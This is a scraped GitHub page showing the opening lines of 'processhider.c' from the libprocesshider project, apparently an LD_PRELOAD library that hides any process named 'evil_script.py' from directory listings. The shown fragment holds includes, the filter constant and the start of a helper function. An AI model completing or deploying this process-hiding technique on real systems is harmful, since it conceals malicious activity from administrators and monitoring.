 libprocesshider / processhider.c
in7egral Fixed issue with readdir64
Code Blame 98 lines (85 loc) · 3.41 KB Code 55% faster with GitHub Copilot Raw
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10 * Every process with this name will be excluded
11 */
12 static const char* process_to_filter = "evil_script.py";
13
14 /*
15 * Get a directory name given a DIR* handle
16 */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19 int fd = dirfd(dirp);
20 if(fd == -1) {